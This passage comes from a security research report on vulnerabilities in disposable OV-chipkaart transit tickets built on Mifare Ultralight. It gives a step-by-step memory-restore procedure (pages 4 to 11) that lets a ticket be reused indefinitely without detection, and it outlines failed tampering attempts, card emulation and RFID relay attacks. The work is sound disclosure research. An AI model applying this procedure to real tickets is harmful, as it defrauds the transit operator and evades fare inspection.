detected.# <span id="page-13-0"></span>3.3 Free Travel

#### The Problem

Whenever a disposable OV-chipkaart is used to check in, several things should happen.

- 1. The OTP counter should be checked to see how many rides are left on the ticket. If the number of remaining rides is zero, the check-in should be refused.
- 2. If a valid check-in is allowed, the OTP counter should be increased to reflect the fact that a new trip has been started.
- 3. The new check-in transaction should be written to the memory of the card.

We have found a way to manipulate a Mifare Ultralight card so the OV-chipkaart readers skip the first two steps and therefore only write the new check-in transaction to the card. The third step can be reversed, because all changes made during this step happen in fully read/write accessible memory.

The required steps are not complicated. After purchasing a single ride card from a machine, create a backup of the data on pages 4 to 11. Pages 4 to 7 contain bogus data, pages 8 to 11 contain the purchase transaction. Next use the card during regular travel; check-in and check-out. The check-in transaction will be placed on pages 4 to 7, the check-out transaction will overwrite the purchase transaction on pages 8 to 11. Finally, once the trip has been completed, write back the data that was backed up earlier to its original location on pages 4 to 11.

Once another check-in is attempted, the problem becomes apparent. Instead of being refused because the OTP counter indicates no more rides are available, check-in is allowed. The new check-in transaction is written to pages 4 to 7, and the OTP counter is left unchanged. As far as the system is concerned, the card is then checked in and completely valid.

The same problem occurs on tickets which allow multiple rides. After the initial normal check-in and check-out the OTP counter indicates only one ride remains. After the original values of pages 4 to 11 have been placed back, a new check-in is accepted, but the OTP counter is not increased. After the second check-in it still indicates one more ride is available.

Various tests showed this problem only occurs when the first trip (transactions 2 and 3) is overwritten with the purchase transaction. Replacing the second trip (transactions 4 and 5) with the first trip (transactions 2 and 3) does not result in the problems described above.

This process can be repeated indefinitely, or at least until after one year the validity date expires, effectively reducing yearly travel costs to two and a half euros.

#### The Consequence

A single disposable ticket can be used for an immense number of trips, by modifying it after each trip. Modifying a ticket can be done in advance of travel, making it unnecessary to bring any equipment along during travel.

As far as the system is concerned the ticket is completely valid after the ticket is used to check in again and the new check-in record has been placed on the card. A ticket inspector will not be able to detect the modification using an offline card reader.

The same vulnerability can be used to open the OV-chipkaart gates on a station repeatedly to let through a large number of people using only one card.

#### The Solution

Obviously this vulnerability has a large impact. Solving this problem should have priority over the previous two vulnerabilities. As this appears to be a problem in the implementation of the OV-chipkaart reader software, specifically concerning the handling of the OTP counter, the efforts to locate the source of the problem should be focused on examining that piece of software.### <span id="page-14-0"></span>3.4 Failed Attacks

Although a few of our ideas resulted in the discovery of the vulnerabilities described in sections [3.1,](#page-11-1) [3.2](#page-12-0) and [3.3,](#page-13-0) many of our ideas did not work out. The most interesting failed attacks are described here.

# Locking the OTP counter

By writing the value 0x0800 (0000 1000 0000 0000) to the Lock Bytes (See section [2.2.2\)](#page-6-2) the OTP Counter (See section [2.2.3\)](#page-7-0) can be locked permanently, preventing it from being changed to reduce the number of remaining rides. After activating this lock bit the card was considered invalid by the OV-chipkaart readers.

#### Faking a Change of Trains

One of the critical aspects of security is data-integrity. Any outside modification to data has to be detected for the data to be considered secure. This also applies to the OV-chipkaart. For example, changes to the date or time of a transaction on the card should be noticed and result in the card being considered invalid.

An attempt was made to change the date or time of the last transaction on a ticket to make the system believe that the ticket had been checked out very recently. It was hoped this would result in the reader thinking the ticket was being used to change trains which would lead to the gate being opened for free. It turned out that changing a single bit in either the date or time makes the card invalid. We think this is because the date and time are included in an integrity check. This has probably been implemented by storing a hash of these values in the last two encrypted pages of each transaction or using the values as part of the encryption key.

While attempting this attack we did encounter an anomaly. When we tried changing the first 5 bits of a transaction, we found that modifying any of those bits does not invalidate the card. Instead the transaction in which the bits were modified was simply ignored by the reader. We suspect all other fields are checked correctly, because flipping one of the bits on suspected field boundaries (bits 5,19,31,47,59,64,95,96,127) does invalidate the card.

#### Cloning Tickets

<span id="page-14-1"></span>The manufacturer gives each card a fixed, unchangeable UID. Making an exact copy of a card (also known as cloning) would require a second card on which the UID could be modified to be identical to the UID of the original. To our knowledge, no Mifare Ultralight cards are publicly available on which the UID is modifiable.

It is recommended by NXP to use the UID as a security measure against cloning [\[19\]](#page-35-1). We have verified the fact that this is indeed done in the case of the OV-chipkaart, by copying all information on a valid card to a blank Mifare Ultralight card, on which only the UID was set. This card was rejected as being invalid. There are two possible explanations: either the readers are programmed to only accept UID's within a certain range, which the blank card's UID was not, or information about the UID is saved in the encrypted part of the data pages.

We expected this attack to fail, because we noticed that the number printed on the receipts from the OV-chipkaart machines was a decimal representation of the UID. A ticket owner has no need to know this number, so the fact that it was printed on the receipt made us assume it was being used actively for some other purpose.

We suspect the pages 12 to 15 are encrypted using the UID as a part of the key, because these pages differed dramatically for three identical cards we bought in a single transaction.

We have also tried to copy valid transaction records from one card to another. The resulting card was invalid. We think this is due to the UID being part of the key for the 2 encrypted pages of each transaction.# <span id="page-15-0"></span>4 Methodology

This section attempts to give an overview of the approach we used to tackle this project. It begins with a quick overview of the documentation we used, continues with a description of the process of gathering data and some remarks about the required equipment and concludes with reflection on the project.

## <span id="page-15-1"></span>4.1 Documentation

While information about the functional side of the OV-chipkaart is widely available – although not always complete or correct –, information about the technical aspects of the OV-chipkaart is scarce. Consequently, our research in this area started with limited knowledge and many assumptions.

A publicly available presentation [\[12\]](#page-34-9) showed that the OV-chipkaart project makes use of Philips Mifare Ultralight [\[14\]](#page-34-11) and Standard 4k [\[13\]](#page-34-10) cards. The Mifare documentation showed that these cards conform to the ISO/IEC 14443A standard [\[15\]](#page-34-12) [\[16\]](#page-34-13) [\[17\]](#page-34-14) [\[18\]](#page-35-0). These various documents served as the main and crucial sources of technical information.

Official public documentation about the OV-chipkaart is available on the websites of the major public transport operators and from brochures and leaflets available on most stations. These documents contain solely non-technical information and served as background. The same information can be obtained from OV-chipkaart staff at various points throughout Amsterdam and by telephone at various OV-chipkaart information numbers.

# <span id="page-15-2"></span>4.2 Data Gathering

The technical information obtained from public sources revealed a lot about how Mifare Ultralight cards work. Unfortunately no information was publicly available on how the OV-chipkaart has been implemented on those cards. The only way to obtain that information, was through observation of cards in active use.

Our method of data gathering was rather straightforward; read the data on a card before a transaction, use the card in a transaction, read the data on a card after the transaction. Throughout our project we gathered at least 25 disposable cards from the GVB in Amsterdam and the RET in Rotterdam. We used these cards in more than 100 transactions on a dozen stations throughout Amsterdam and Rotterdam.

In Rotterdam our work was limited to observation. In Amsterdam however we also attempted modification of the data on the cards. Such modification allowed us to learn a great deal about the system and resulted in the discovery of the vulnerabilities described in section [3.](#page-11-0)

It is important to keep in mind that there are risks involved in using modified cards. Although a public device such as an OV-chipkaart reader should be designed with a concern for robustness in mind, there is no way to exclude the possibility of a negative effect, such as a reader crashing when a modified card is presented to it. Although we have not encountered such problems ourselves, we urge caution if any future experiments are carried out. Additionally the aspect of legality has to be considered. It is always preferable to ask for consent from the owner of a system before live tests are carried out.

Analysis of the data gathered through observation and manipulation was done by comparing the large number of memory dumps that were accumulated. A great help in interpreting this data, especially the transactions, was the possibility of printing a receipt at OV-chipkaart machines on which the details of the most recent transaction on a card are shown.

### <span id="page-15-3"></span>4.3 Resources

To reproduce the research we have done, one needs an RFID reader that operates in the HF range (13.56 MHz), supports the ISO/IEC 14443A standard and is Mifare compatible. These readers are widely available and their prices vary from 100 to 200 euro. We have used an ACG Multi ISO reader for our tests. The advantage of this device is that it is highly scriptable (in Python) using Adam Laurie's RFIDIOt library [\[20\]](#page-35-2). The scripts we have created and used are available at the end of this report in the Appendix.Although the attack described in section [3.3](#page-13-0) can be prepared completely in advance, it would be nice to be able to do this anywhere. Unfortunately readers are quite big and need to be connected to a computer or laptop to operate. This is changing though; readers are getting smaller very fast. There are Compact Flash readers such as the "Socket RFID Reader Card 6E" [\[21\]](#page-35-3) and Secure Digital readers such as the "SDiD 1010 NFC / RFID SD Card" [\[22\]](#page-35-4) for PDA's.

Nokia has released a phone with built-in NFC capabilities (Nokia 6131 NFC) [\[23\]](#page-35-5). We think it might be possible to write a MIDlet (small Java based application for a Mobile Information Device) that reads and writes Mifare Ultralight cards that can be run on this phone. This would enable a user to reprogram the ticket using his mobile phone. It also allows for easy distribution of the software using the same channels that are used for distributing game software for mobile phones.

As time progresses, Mifare readers will get more portable, more flexible and more common. This inevitable evolution will make the equipment required for the attacks described in section [3](#page-11-0) increasingly easy to obtain.

### <span id="page-16-0"></span>4.4 Reflection

As it should be done in all research, a reflection on this project is in order. Although we have done observational research in Rotterdam and Amsterdam, our experience with the vulnerabilities we uncovered is limited to Amsterdam. Although the system in Rotterdam appears to be identical, it would be better to verify the vulnerabilities there as well.

More generally it should be understood that due to the limited time that was available for this project, it is by no means a full security evaluation. We could very well have overlooked other vulnerabilities in the system. Our experiments were limited to what was possible with simple equipment, which for example prevented us from seeing the actual read and write commands that occur.

The fact that only limited means were used in this project also has a benefit. It shows how serious the uncovered vulnerabilities are, because they can be reproduced by virtually anyone with a limited amount of technical knowledge and a small budget.# <span id="page-17-0"></span>5 Alternative Attacks

All attention so far has been directed towards the OV-chipkaart specific implementation of the Mifare Ultralight standard. In this section the attention will be focused on issues relating to Mifare Ultralight cards or RFID cards in general.

# <span id="page-17-1"></span>5.1 Imitating a Mifare Ultralight card

In section [3.4](#page-14-1) the idea of cloning a ticket was discussed. Because each Mifare Ultralight card has a fixed unique identifier (UID) and no cards are available on which the UID can be changed by the user, it is impossible to completely clone a card. In fact, the single barrier against cloning is the fact that as a user you do not have full control over the card.

It is possible to work around this limitation. Basically a Mifare Ultralight card is no more than an antenna, a bit of memory and a processor. These work according to public specifications, such as the ISO/IEC 14443A and Mifare standards.

Using relatively cheap hardware it is possible to build a device which responds to a reader as if it is a regular Mifare Ultralight card, while in reality it is under the full control of the user, without any of the limitations placed on a real Mifare Ultralight card. There is no way for a reader to distinguish between a real card and such a fake card, as long as the device conforms to the public specifications of Mifare Ultralight cards.

Because all the data on a real Mifare Ultralight card is publicly readable, it is possible to retrieve all the information from a card. Once a complete dump of the memory of a card is available, the fake card could be used to imitate the real card. The only difference is the form factor, which is something a reader will not be aware of.

We have spent some time on the creation of such a device, but were unable to complete our work due to time constraints on our project. The idea has been implemented successfully elsewhere though, for instance by Kasper, Carluccio and Paar [\[25\]](#page-35-6). The Nokia NFC phone described in section [4.3](#page-15-3) might also be capable of performing this task.

Such a device would not only make it possible to make an exact copy of a disposable OV-chipkaart, it could also be used to easily test the effects of various modifications to the data on a card. Especially interesting would be modifications that are not possible on a regular card, such as changes to the Lock Bytes or OTP counter (See section [2.2\)](#page-6-0).

In addition to the use described above, the fake card could be used as part of a relay device, which will be discussed in the next section.

# <span id="page-17-2"></span>5.2 Relaying RFID Communication

A fake card, such as described in the previous section, has to be configured in advance with the data it should pretend to contain. By connecting the fake card to a "fake" reader, for example through a wireless internet or mobile phone connection, data could be exchanged between the two, allowing the fake card to request the information it needs to know directly from a real card near the fake reader. To the real reader it will appear as if the fake card is the real card. Figure [3](#page-17-3) shows a graphical representation of this setup.



<span id="page-17-3"></span>Figure 3: The setup of a relay attack.Attacks based on this principle are known as relay or man-in-the-middle attacks, even though this last name usually implies the data is not only being forwarded but also being modified. An important characteristic of this kind of attack, is the fact that encryption of the communication between the reader and the real card does not matter. Whenever the fake card receives an encrypted request, it simply forwards the data to the fake reader. The fake reader sends the request to the real card and receives an encrypted response, which is then sent back to the fake card. The fake card sends the encrypted response to the real reader. There is no need for the fake card or the fake reader to understand the encrypted communication. As long as the real reader receives the correct forwarded response, the attack has succeeded.

